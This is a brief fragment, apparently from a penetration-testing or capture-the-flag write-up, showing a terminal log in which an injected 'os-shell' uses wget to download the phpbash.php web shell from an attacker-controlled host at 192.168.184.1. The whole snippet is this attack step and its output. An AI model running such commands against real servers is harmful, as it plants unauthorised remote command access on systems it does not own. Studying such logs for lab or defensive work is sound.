 os-shell> wget http://192.168.184.1:8000/phpbash.php
command standard output:
---
--2019-08-26 18:34:30--  http://192.168.184.1:8000/phpbash.php
Connecting to 192.168.184.1:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10620 (10K) [application/octet-stream]
Saving to: 'phpbash.php'
0K .......... 100%  133K=0.08s
2019-08-26 18:34:30 (133 KB/s) - 'phpbash.php' saved [10620/10620]
---
os-shell>